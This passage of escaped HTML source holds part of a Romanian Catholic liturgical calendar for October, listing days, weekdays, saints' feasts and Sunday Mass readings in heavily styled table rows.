baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Faustina Kowalska, călug.; Ff. Albert Marvelli; Bartolo Longo PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 27-a de peste an\u003Cbr \/\u003E\nSf. Bruno, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EHab 1,2-3;2,2-4; Ps 94; 2Tim 1,6-8.13-14; Lc 17,5-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regina Rozariului **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pelagia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie, ep. şi îns., m. *; Ioan Leonardi, pr. *; Abraham, patriarh\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Daniel Comboni, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan al XXIII-lea, pp. *; Filip, diacon; Alexandru Sauli, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Serafim, călug.; Felix al IV-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 28-a de peste an\u003Cbr \/\u003E\nSf. Romeo, ep.; Fer. Alexandrina\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Rg 5,14-17; Ps 97; 2Tim 2,8-13; Lc 17,11-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Calist I, pp. m. * LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza din Avila, fc. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta M. Alacoque, călug. *; Hedviga, călug. *; Longin, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ignaţiu din Antiohia, ep. m. **; Osea, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LUCA, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul al Crucii, pr. *; Ioan de Brébeuf, pr. şi îns., m. *; Ioel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; 